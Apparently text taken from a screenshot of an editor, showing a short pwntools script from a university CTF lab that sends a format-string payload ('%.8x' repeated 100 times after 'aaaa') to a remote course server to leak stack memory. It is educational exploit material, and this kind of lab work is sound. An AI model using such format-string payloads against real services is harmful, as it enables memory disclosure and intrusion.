 Open
exploit_example.py
~/Downloads/Semana7-Desafio1
Save
main.c
exploit_example.py
build_string.py
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 # Initialize the content array
21 N = 1500
22 content = bytearray(0x0 for i in range(N))
23
24 # number = 0x804c060
25
26 content[0:4]  =  ("aaaa").encode('latin-1')
27
28 # This line shows how to construct a string s with
29 #   12 of "%.8x", concatenated with a "%n"
30 s = "%.8x" * 100
31
32 # The line shows how to store the string s at offset 8
33 fmt  = (s).encode('latin-1')
34 content[4:4+len(fmt)] = fmt
35
36 p.recvuntil(b"got:")
37 p.sendline(content)
38 p.interactive()
Python
Tab Width: 8
Ln 25, Col 1
INS